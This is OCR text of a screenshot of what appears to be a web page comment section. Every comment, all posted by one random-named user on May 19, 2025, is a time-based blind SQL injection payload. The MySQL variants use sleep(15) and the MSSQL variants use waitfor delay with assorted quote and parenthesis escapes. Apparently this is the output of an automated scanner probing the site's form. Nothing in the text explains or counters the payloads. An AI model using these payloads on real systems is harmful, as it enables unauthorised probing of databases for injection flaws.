
0"XOR( *if(now()=sysdate(),sleep(15),0))XOR"Z
wrBEIRqX
wrote on
May 19, 2025
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
wrBEIRqX
wrote on
May 19, 2025
-1; waitfor delay '0:0:15' --
wrBEIRqX
wrote on
May 19, 2025
-1); waitfor delay '0:0:15' --
wrBEIRqX
wrote on
May 19, 2025
-1)); waitfor delay '0:0:15' --
wrBEIRqX
wrote on
May 19, 2025
-1 waitfor delay '0:0:15' --
wrBEIRqX
wrote on
May 19, 2025
tVnDw8kL'; waitfor delay '0:0:15' --